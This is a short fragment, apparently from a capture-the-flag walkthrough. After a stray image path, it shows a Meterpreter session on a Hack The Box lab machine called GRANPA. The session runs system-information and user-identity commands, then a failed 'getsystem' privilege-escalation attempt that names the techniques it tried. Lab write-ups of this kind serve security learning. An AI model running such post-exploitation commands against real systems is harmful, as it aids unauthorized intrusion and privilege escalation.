 meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >